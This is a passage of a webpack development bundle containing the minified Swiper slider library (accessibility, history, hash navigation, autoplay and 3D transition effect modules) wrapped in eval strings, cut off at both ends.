this.a11y.disableEl(i) : this.a11y.enableEl(i)), t && t.length > 0 && (this.isEnd ? this.a11y.disableEl(t) : this.a11y.enableEl(t));\n      }\n    }, updatePagination: function updatePagination() {\n      var e = this,\n          t = e.params.a11y;e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function (i, a) {\n        var r = s(a);e.a11y.makeElFocusable(r), e.a11y.addElRole(r, "button"), e.a11y.addElLabel(r, t.paginationBulletMessage.replace(/{{index}}/, r.index() + 1));\n      });\n    }, init: function init() {\n      this.$el.append(this.a11y.liveRegion);var e,\n          t,\n          i = this.params.a11y;this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && (this.a11y.makeElFocusable(e), this.a11y.addElRole(e, "button"), this.a11y.addElLabel(e, i.nextSlideMessage), e.on("keydown", this.a11y.onEnterKey)), t && (this.a11y.makeElFocusable(t), this.a11y.addElRole(t, "button"), this.a11y.addElLabel(t, i.prevSlideMessage), t.on("keydown", this.a11y.onEnterKey)), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.on("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    }, destroy: function destroy() {\n      var e, t;this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n    } },\n      Q = { init: function init() {\n      if (this.params.history) {\n        if (!t.history || !t.history.pushState) return this.params.history.enabled = !1, void (this.params.hashNavigation.enabled = !0);var e = this.history;e.initialized = !0, e.paths = Q.getPathValues(), (e.paths.key || e.paths.value) && (e.scrollToSlide(0, e.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || t.addEventListener("popstate", this.history.setHistoryPopState));\n      }\n    }, destroy: function destroy() {\n      this.params.history.replaceState || t.removeEventListener("popstate", this.history.setHistoryPopState);\n    }, setHistoryPopState: function setHistoryPopState() {\n      this.history.paths = Q.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1);\n    }, getPathValues: function getPathValues() {\n      var e = t.location.pathname.slice(1).split("/").filter(function (e) {\n        return "" !== e;\n      }),\n          i = e.length;return { key: e[i - 2], value: e[i - 1] };\n    }, setHistory: function setHistory(e, i) {\n      if (this.history.initialized && this.params.history.enabled) {\n        var s = this.slides.eq(i),\n            a = Q.slugify(s.attr("data-history"));t.location.pathname.includes(e) || (a = e + "/" + a);var r = t.history.state;r && r.value === a || (this.params.history.replaceState ? t.history.replaceState({ value: a }, null, a) : t.history.pushState({ value: a }, null, a));\n      }\n    }, slugify: function slugify(e) {\n      return e.toString().toLowerCase().replace(/\\s+/g, "-").replace(/[^\\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "");\n    }, scrollToSlide: function scrollToSlide(e, t, i) {\n      if (t) for (var s = 0, a = this.slides.length; s < a; s += 1) {\n        var r = this.slides.eq(s);if (Q.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)) {\n          var n = r.index();this.slideTo(n, e, i);\n        }\n      } else this.slideTo(0, e, i);\n    } },\n      J = { onHashCange: function onHashCange() {\n      var t = e.location.hash.replace("#", "");t !== this.slides.eq(this.activeIndex).attr("data-hash") && this.slideTo(this.$wrapperEl.children("." + this.params.slideClass + \'[data-hash="\' + t + \'"]\').index());\n    }, setHash: function setHash() {\n      if (this.hashNavigation.initialized && this.params.hashNavigation.enabled) if (this.params.hashNavigation.replaceState && t.history && t.history.replaceState) t.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || "");else {\n        var i = this.slides.eq(this.activeIndex),\n            s = i.attr("data-hash") || i.attr("data-history");e.location.hash = s || "";\n      }\n    }, init: function init() {\n      if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)) {\n        this.hashNavigation.initialized = !0;var i = e.location.hash.replace("#", "");if (i) for (var a = 0, r = this.slides.length; a < r; a += 1) {\n          var n = this.slides.eq(a);if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)) {\n            var o = n.index();this.slideTo(o, 0, this.params.runCallbacksOnInit, !0);\n          }\n        }this.params.hashNavigation.watchState && s(t).on("hashchange", this.hashNavigation.onHashCange);\n      }\n    }, destroy: function destroy() {\n      this.params.hashNavigation.watchState && s(t).off("hashchange", this.hashNavigation.onHashCange);\n    } },\n      ee = { run: function run() {\n      var e = this,\n          t = e.slides.eq(e.activeIndex),\n          i = e.params.autoplay.delay;t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = d.nextTick(function () {\n        e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"));\n      }, i);\n    }, start: function start() {\n      return void 0 === this.autoplay.timeout && !this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0);\n    }, stop: function stop() {\n      return !!this.autoplay.running && void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0);\n    }, pause: function pause(e) {\n      var t = this;t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 !== e && t.params.autoplay.waitForTransition ? t.$wrapperEl.transitionEnd(function () {\n        t && !t.destroyed && (t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop());\n      }) : (t.autoplay.paused = !1, t.autoplay.run())));\n    } },\n      te = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = this.slides.eq(t),\n            s = -i[0].swiperSlideOffset;this.params.virtualTranslate || (s -= this.translate);var a = 0;this.isHorizontal() || (a = s, s = 0);var r = this.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);i.css({ opacity: r }).transform("translate3d(" + s + "px, " + a + "px, 0px)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.$wrapperEl;if (i.transition(e), t.params.virtualTranslate && 0 !== e) {\n        var a = !1;i.transitionEnd(function () {\n          if (!a && t && !t.destroyed) {\n            a = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              s.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ie = { setTranslate: function setTranslate() {\n      var e,\n          t = this.$el,\n          i = this.$wrapperEl,\n          a = this.slides,\n          r = this.width,\n          n = this.height,\n          o = this.rtl,\n          l = this.size,\n          d = this.params.cubeEffect,\n          h = this.isHorizontal(),\n          p = this.virtual && this.params.virtual.enabled,\n          c = 0;d.shadow && (h ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), i.append(e)), e.css({ height: r + "px" })) : 0 === (e = t.find(".swiper-cube-shadow")).length && (e = s(\'<div class="swiper-cube-shadow"></div>\'), t.append(e)));for (var u = 0; u < a.length; u += 1) {\n        var v = a.eq(u),\n            f = u;p && (f = parseInt(v.attr("data-swiper-slide-index"), 10));var m = 90 * f,\n            g = Math.floor(m / 360);o && (m = -m, g = Math.floor(-m / 360));var b = Math.max(Math.min(v[0].progress, 1), -1),\n            w = 0,\n            y = 0,\n            x = 0;f % 4 == 0 ? (w = 4 * -g * l, x = 0) : (f - 1) % 4 == 0 ? (w = 0, x = 4 * -g * l) : (f - 2) % 4 == 0 ? (w = l + 4 * g * l, x = l) : (f - 3) % 4 == 0 && (w = -l, x = 3 * l + 4 * l * g), o && (w = -w), h || (y = w, w = 0);var E = "rotateX(" + (h ? 0 : -m) + "deg) rotateY(" + (h ? m : 0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)";if (b <= 1 && b > -1 && (c = 90 * f + 90 * b, o && (c = 90 * -f - 90 * b)), v.transform(E), d.slideShadows) {\n          var T = h ? v.find(".swiper-slide-shadow-left") : v.find(".swiper-slide-shadow-top"),\n              S = h ? v.find(".swiper-slide-shadow-right") : v.find(".swiper-slide-shadow-bottom");0 === T.length && (T = s(\'<div class="swiper-slide-shadow-\' + (h ? "left" : "top") + \'"></div>\'), v.append(T)), 0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (h ? "right" : "bottom") + \'"></div>\'), v.append(S)), T.length && (T[0].style.opacity = Math.max(-b, 0)), S.length && (S[0].style.opacity = Math.max(b, 0));\n        }\n      }if (i.css({ "-webkit-transform-origin": "50% 50% -" + l / 2 + "px", "-moz-transform-origin": "50% 50% -" + l / 2 + "px", "-ms-transform-origin": "50% 50% -" + l / 2 + "px", "transform-origin": "50% 50% -" + l / 2 + "px" }), d.shadow) if (h) e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");else {\n        var C = Math.abs(c) - 90 * Math.floor(Math.abs(c) / 90),\n            M = 1.5 - (Math.sin(2 * C * Math.PI / 360) / 2 + Math.cos(2 * C * Math.PI / 360) / 2),\n            z = d.shadowScale,\n            k = d.shadowScale / M,\n            $ = d.shadowOffset;e.transform("scale3d(" + z + ", 1, " + k + ") translate3d(0px, " + (n / 2 + $) + "px, " + -n / 2 / k + "px) rotateX(-90deg)");\n      }var L = P.isSafari || P.isUiWebView ? -l / 2 : 0;i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal() ? 0 : c) + "deg) rotateY(" + (this.isHorizontal() ? -c : 0) + "deg)");\n    }, setTransition: function setTransition(e) {\n      var t = this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e);\n    } },\n      se = { setTranslate: function setTranslate() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        var i = e.eq(t),\n            a = i[0].progress;this.params.flipEffect.limitRotation && (a = Math.max(Math.min(i[0].progress, 1), -1));var r = -180 * a,\n            n = 0,\n            o = -i[0].swiperSlideOffset,\n            l = 0;if (this.isHorizontal() ? this.rtl && (r = -r) : (l = o, o = 0, n = -r, r = 0), i[0].style.zIndex = -Math.abs(Math.round(a)) + e.length, this.params.flipEffect.slideShadows) {\n          var d = this.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"),\n              h = this.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom");0 === d.length && (d = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "left" : "top") + \'"></div>\'), i.append(d)), 0 === h.length && (h = s(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "right" : "bottom") + \'"></div>\'), i.append(h)), d.length && (d[0].style.opacity = Math.max(-a, 0)), h.length && (h[0].style.opacity = Math.max(a, 0));\n        }i.transform("translate3d(" + o + "px, " + l + "px, 0px) rotateX(" + n + "deg) rotateY(" + r + "deg)");\n      }\n    }, setTransition: function setTransition(e) {\n      var t = this,\n          i = t.slides,\n          s = t.activeIndex,\n          a = t.$wrapperEl;if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e) {\n        var r = !1;i.eq(s).transitionEnd(function () {\n          if (!r && t && !t.destroyed) {\n            r = !0, t.animating = !1;for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) {\n              a.trigger(e[i]);\n            }\n          }\n        });\n      }\n    } },\n      ae = { setTranslate: function setTranslate() {\n      for (var e = this.width, t = this.height, i = this.slides, a = this.$wrapperEl, r = this.slidesSizesGrid, n = this.params.coverflowEffect, o = this.isHorizontal(), l = this.translate, d = o ? e / 2 - l : t / 2 - l, p = o ? n.rotate : -n.rotate, c = n.depth, u = 0, v = i.length; u < v; u += 1) {\n        var f = i.eq(u),\n            m = r[u],\n            g = (d - f[0].swiperSlideOffset - m / 2) / m * n.modifier,\n            b = o ? p * g : 0,\n            w = o ? 0 : p * g,\n            y = -c * Math.abs(g),\n            x = o ? 0 : n.stretch * g,\n            E = o ? n.stretch * g : 0;Math.abs(E) < .001 && (E = 0), Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0);var T = "translate3d(" + E + "px," + x + "px," + y + "px)  rotateX(" + w + "deg) rotateY(" + b + "deg)";if (f.transform(T), f[0].style.zIndex = 1 - Math.abs(Math.round(g)), n.slideShadows) {\n          var S = o ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"),\n              C = o ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");0 === S.length && (S = s(\'<div class="swiper-slide-shadow-\' + (o ? "left" : "top") + \'"></div>\'), f.append(S)), 0 === C.length && (C = s(\'<div class="swiper-slide-shadow-\' + (o ? "right" : "bottom") + \'"></div>\'), f.append(C)), S.length && (S[0].style.opacity = g > 0 ? g : 0), C.length && (C[0].style.opacity = -g > 0 ? -g : 0);\n        }\n      }(h.pointerEvents || h.prefixedPointerEvents) && (a[0].style.perspectiveOrigin = d + "px 50%");\n    }, setTransition: function setTransition(e) {\n      this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e);\n    } },\n      re = [D, O, A, H, X, B, V, { name: "mousewheel", params: { mousewheel: { enabled: !1, releaseOnEdges: !1, invert: !1, forceToAxis: !1, sensitivity: 1, eventsTarged: "container" } }, create: function create() {\n      d.extend(this, { mousewheel: { enabled: !1, enable: R.enable.bind(this), disable: R.disable.bind(this), handle: R.handle.bind(this), lastScrollTime: d.now() } });\n    }, on: { init: function init() {\n        this.params.mousewheel.enabled && this.mousewheel.enable();\n      }, destroy: function destroy() {\n        this.mousewheel.enabled && this.mousewheel.disable();\n      } } }, { name: "navigation", params: { navigation: { nextEl: null, prevEl: null, hideOnClick: !1, disabledClass: "swiper-button-disabled", hiddenClass: "swiper-button-hidden", lockClass: "swiper-button-lock" } }, create: function create() {\n      d.extend(this, { navigation: { init: F.init.bind(this), update: F.update.bind(this), destroy: F.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.navigation.init(), this.navigation.update();\n      }, toEdge: function toEdge() {\n        this.navigation.update();\n      }, fromEdge: function fromEdge() {\n        this.navigation.update();\n      }, destroy: function destroy() {\n        this.navigation.destroy();\n      }, click: function click(e) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            a = t.$prevEl;!this.params.navigation.hideOnClick || s(e.target).is(a) || s(e.target).is(i) || (i && i.toggleClass(this.params.navigation.hiddenClass), a && a.toggleClass(this.params.navigation.hiddenClass));\n      } } }, { name: "pagination", params: { pagination: { el: null, bulletElement: "span", clickable: !1, hideOnClick: !1, renderBullet: null, renderProgressbar: null, renderFraction: null, renderCustom: null, type: "bullets", dynamicBullets: !1, dynamicMainBullets: 1, bulletClass: "swiper-pagination-bullet", bulletActiveClass: "swiper-pagination-bullet-active", modifierClass: "swiper-pagination-", currentClass: "swiper-pagination-current", totalClass: "swiper-pagination-total", hiddenClass: "swiper-pagination-hidden", progressbarFillClass: "swiper-pagination-progressbar-fill", clickableClass: "swiper-pagination-clickable", lockClass: "swiper-pagination-lock" } }, create: function create() {\n      d.extend(this, { pagination: { init: W.init.bind(this), render: W.render.bind(this), update: W.update.bind(this), destroy: W.destroy.bind(this), dynamicBulletIndex: 0 } });\n    }, on: { init: function init() {\n        this.pagination.init(), this.pagination.render(), this.pagination.update();\n      }, activeIndexChange: function activeIndexChange() {\n        this.params.loop ? this.pagination.update() : void 0 === this.snapIndex && this.pagination.update();\n      }, snapIndexChange: function snapIndexChange() {\n        this.params.loop || this.pagination.update();\n      }, slidesLengthChange: function slidesLengthChange() {\n        this.params.loop && (this.pagination.render(), this.pagination.update());\n      }, snapGridLengthChange: function snapGridLengthChange() {\n        this.params.loop || (this.pagination.render(), this.pagination.update());\n      }, destroy: function destroy() {\n        this.pagination.destroy();\n      }, click: function click(e) {\n        this.params.pagination.el && this.params.pagination.hideOnClick && this.pagination.$el.length > 0 && !s(e.target).hasClass(this.params.pagination.bulletClass) && this.pagination.$el.toggleClass(this.params.pagination.hiddenClass);\n      } } }, { name: "scrollbar", params: { scrollbar: { el: null, dragSize: "auto", hide: !1, draggable: !1, snapOnRelease: !0, lockClass: "swiper-scrollbar-lock", dragClass: "swiper-scrollbar-drag" } }, create: function create() {\n      d.extend(this, { scrollbar: { init: q.init.bind(this), destroy: q.destroy.bind(this), updateSize: q.updateSize.bind(this), setTranslate: q.setTranslate.bind(this), setTransition: q.setTransition.bind(this), enableDraggable: q.enableDraggable.bind(this), disableDraggable: q.disableDraggable.bind(this), setDragPosition: q.setDragPosition.bind(this), onDragStart: q.onDragStart.bind(this), onDragMove: q.onDragMove.bind(this), onDragEnd: q.onDragEnd.bind(this), isTouched: !1, timeout: null, dragTimeout: null } });\n    }, on: { init: function init() {\n        this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate();\n      }, update: function update() {\n        this.scrollbar.updateSize();\n      }, resize: function resize() {\n        this.scrollbar.updateSize();\n      }, observerUpdate: function observerUpdate() {\n        this.scrollbar.updateSize();\n      }, setTranslate: function setTranslate() {\n        this.scrollbar.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.scrollbar.setTransition(e);\n      }, destroy: function destroy() {\n        this.scrollbar.destroy();\n      } } }, { name: "parallax", params: { parallax: { enabled: !1 } }, create: function create() {\n      d.extend(this, { parallax: { setTransform: j.setTransform.bind(this), setTranslate: j.setTranslate.bind(this), setTransition: j.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.parallax.enabled && (this.params.watchSlidesProgress = !0);\n      }, init: function init() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTranslate: function setTranslate() {\n        this.params.parallax && this.parallax.setTranslate();\n      }, setTransition: function setTransition(e) {\n        this.params.parallax && this.parallax.setTransition(e);\n      } } }, { name: "zoom", params: { zoom: { enabled: !1, maxRatio: 3, minRatio: 1, toggle: !0, containerClass: "swiper-zoom-container", zoomedSlideClass: "swiper-slide-zoomed" } }, create: function create() {\n      var e = this,\n          t = { enabled: !1, scale: 1, currentScale: 1, isScaling: !1, gesture: { $slideEl: void 0, slideWidth: void 0, slideHeight: void 0, $imageEl: void 0, $imageWrapEl: void 0, maxRatio: 3 }, image: { isTouched: void 0, isMoved: void 0, currentX: void 0, currentY: void 0, minX: void 0, minY: void 0, maxX: void 0, maxY: void 0, width: void 0, height: void 0, startX: void 0, startY: void 0, touchesStart: {}, touchesCurrent: {} }, velocity: { x: void 0, y: void 0, prevPositionX: void 0, prevPositionY: void 0, prevTime: void 0 } };"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (i) {\n        t[i] = K[i].bind(e);\n      }), d.extend(e, { zoom: t });\n    }, on: { init: function init() {\n        this.params.zoom.enabled && this.zoom.enable();\n      }, destroy: function destroy() {\n        this.zoom.disable();\n      }, touchStart: function touchStart(e) {\n        this.zoom.enabled && this.zoom.onTouchStart(e);\n      }, touchEnd: function touchEnd(e) {\n        this.zoom.enabled && this.zoom.onTouchEnd(e);\n      }, doubleTap: function doubleTap(e) {\n        this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e);\n      }, transitionEnd: function transitionEnd() {\n        this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd();\n      } } }, { name: "lazy", params: { lazy: { enabled: !1, loadPrevNext: !1, loadPrevNextAmount: 1, loadOnTransitionStart: !1, elementClass: "swiper-lazy", loadingClass: "swiper-lazy-loading", loadedClass: "swiper-lazy-loaded", preloaderClass: "swiper-lazy-preloader" } }, create: function create() {\n      d.extend(this, { lazy: { initialImageLoaded: !1, load: U.load.bind(this), loadInSlide: U.loadInSlide.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1);\n      }, init: function init() {\n        this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load();\n      }, scroll: function scroll() {\n        this.params.freeMode && !this.params.freeModeSticky && this.lazy.load();\n      }, resize: function resize() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, scrollbarDragMove: function scrollbarDragMove() {\n        this.params.lazy.enabled && this.lazy.load();\n      }, transitionStart: function transitionStart() {\n        this.params.lazy.enabled && (this.params.lazy.loadOnTransitionStart || !this.params.lazy.loadOnTransitionStart && !this.lazy.initialImageLoaded) && this.lazy.load();\n      }, transitionEnd: function transitionEnd() {\n        this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load();\n      } } }, { name: "controller", params: { controller: { control: void 0, inverse: !1, by: "slide" } }, create: function create() {\n      d.extend(this, { controller: { control: this.params.controller.control, getInterpolateFunction: _.getInterpolateFunction.bind(this), setTranslate: _.setTranslate.bind(this), setTransition: _.setTransition.bind(this) } });\n    }, on: { update: function update() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, resize: function resize() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, observerUpdate: function observerUpdate() {\n        this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline);\n      }, setTranslate: function setTranslate(e, t) {\n        this.controller.control && this.controller.setTranslate(e, t);\n      }, setTransition: function setTransition(e, t) {\n        this.controller.control && this.controller.setTransition(e, t);\n      } } }, { name: "a11y", params: { a11y: { enabled: !1, notificationClass: "swiper-notification", prevSlideMessage: "Previous slide", nextSlideMessage: "Next slide", firstSlideMessage: "This is the first slide", lastSlideMessage: "This is the last slide", paginationBulletMessage: "Go to slide {{index}}" } }, create: function create() {\n      var e = this;d.extend(e, { a11y: { liveRegion: s(\'<span class="\' + e.params.a11y.notificationClass + \'" aria-live="assertive" aria-atomic="true"></span>\') } }), Object.keys(Z).forEach(function (t) {\n        e.a11y[t] = Z[t].bind(e);\n      });\n    }, on: { init: function init() {\n        this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation());\n      }, toEdge: function toEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, fromEdge: function fromEdge() {\n        this.params.a11y.enabled && this.a11y.updateNavigation();\n      }, paginationUpdate: function paginationUpdate() {\n        this.params.a11y.enabled && this.a11y.updatePagination();\n      }, destroy: function destroy() {\n        this.params.a11y.enabled && this.a11y.destroy();\n      } } }, { name: "history", params: { history: { enabled: !1, replaceState: !1, key: "slides" } }, create: function create() {\n      d.extend(this, { history: { init: Q.init.bind(this), setHistory: Q.setHistory.bind(this), setHistoryPopState: Q.setHistoryPopState.bind(this), scrollToSlide: Q.scrollToSlide.bind(this), destroy: Q.destroy.bind(this) } });\n    }, on: { init: function init() {\n        this.params.history.enabled && this.history.init();\n      }, destroy: function destroy() {\n        this.params.history.enabled && this.history.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex);\n      } } }, { name: "hash-navigation", params: { hashNavigation: { enabled: !1, replaceState: !1, watchState: !1 } }, create: function create() {\n      d.extend(this, { hashNavigation: { initialized: !1, init: J.init.bind(this), destroy: J.destroy.bind(this), setHash: J.setHash.bind(this), onHashCange: J.onHashCange.bind(this) } });\n    }, on: { init: function init() {\n        this.params.hashNavigation.enabled && this.hashNavigation.init();\n      }, destroy: function destroy() {\n        this.params.hashNavigation.enabled && this.hashNavigation.destroy();\n      }, transitionEnd: function transitionEnd() {\n        this.hashNavigation.initialized && this.hashNavigation.setHash();\n      } } }, { name: "autoplay", params: { autoplay: { enabled: !1, delay: 3e3, waitForTransition: !0, disableOnInteraction: !0, stopOnLastSlide: !1, reverseDirection: !1 } }, create: function create() {\n      d.extend(this, { autoplay: { running: !1, paused: !1, run: ee.run.bind(this), start: ee.start.bind(this), stop: ee.stop.bind(this), pause: ee.pause.bind(this) } });\n    }, on: { init: function init() {\n        this.params.autoplay.enabled && this.autoplay.start();\n      }, beforeTransitionStart: function beforeTransitionStart(e, t) {\n        this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction ? this.autoplay.pause(e) : this.autoplay.stop());\n      }, sliderFirstMove: function sliderFirstMove() {\n        this.autoplay.running && (this.params.autoplay.disableOnInteraction ? this.autoplay.stop() : this.autoplay.pause());\n      }, destroy: function destroy() {\n        this.autoplay.running && this.autoplay.stop();\n      } } }, { name: "effect-fade", params: { fadeEffect: { crossFade: !1 } }, create: function create() {\n      d.extend(this, { fadeEffect: { setTranslate: te.setTranslate.bind(this), setTransition: te.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("fade" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "fade");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "fade" === this.params.effect && this.fadeEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "fade" === this.params.effect && this.fadeEffect.setTransition(e);\n      } } }, { name: "effect-cube", params: { cubeEffect: { slideShadows: !0, shadow: !0, shadowOffset: 20, shadowScale: .94 } }, create: function create() {\n      d.extend(this, { cubeEffect: { setTranslate: ie.setTranslate.bind(this), setTransition: ie.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("cube" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "cube"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, resistanceRatio: 0, spaceBetween: 0, centeredSlides: !1, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "cube" === this.params.effect && this.cubeEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "cube" === this.params.effect && this.cubeEffect.setTransition(e);\n      } } }, { name: "effect-flip", params: { flipEffect: { slideShadows: !0, limitRotation: !0 } }, create: function create() {\n      d.extend(this, { flipEffect: { setTranslate: se.setTranslate.bind(this), setTransition: se.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("flip" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "flip"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "flip" === this.params.effect && this.flipEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "flip" === this.params.effect && this.flipEffect.setTransition(e);\n      } } }, { name: "effect-coverflow", params: { coverflowEffect: { rotate: 50, stretch: 0, depth: 100, modifier: 1, slideShadows: !0 } }, create: function create() {\n      d.extend(this, { coverflowEffect: { setTranslate: ae.setTranslate.bind(this), setTransition: ae.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        "coverflow" === this.params.effect && (this.classNames.push(this.params.containerModifierClass + "coverflow"), this.classNames.push(this.params.containerModifierClass + "3d"), this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0);\n      }, setTranslate: function setTranslate() {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTransition(e);\n      } } }];return void 0 === I.use && (I.use = I.Class.use, I.installModule = I.Class.installModule), I.use(re), I;\n});\n//# sourceMappingURL=swiper.min.js.map//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///11\n')},function(module,exports,__webpack_require__){"use strict";eval('\n\nObject.defineProperty(exports, "__esModule", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) 